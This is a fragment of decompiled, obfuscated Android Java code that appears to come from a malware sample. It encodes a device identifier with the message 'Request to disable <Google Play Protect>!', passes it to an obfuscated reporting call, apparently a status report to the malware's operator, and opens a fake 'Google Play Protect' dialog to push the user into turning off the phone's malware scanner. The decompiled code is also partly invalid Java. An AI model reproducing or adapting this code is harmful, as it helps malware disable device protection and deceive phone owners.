 for forR = this.fddo;
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append("p=");
for forR2 = this.fddo;
StringBuilder stringBuilder2 = new StringBuilder();
stringBuilder2.append(this.fddo.class(this));
stringBuilder2.append("|Request to disable <Google Play Protect>!|");
stringBuilder.append(forR2.for(stringBuilder2.toString()));
forR.ifdf(this, "4", stringBuilder.toString());
Builder builder = new Builder(this);
builder.setTitle("Google Play Protect").setMessage(charSequence).setIcon(2130837504)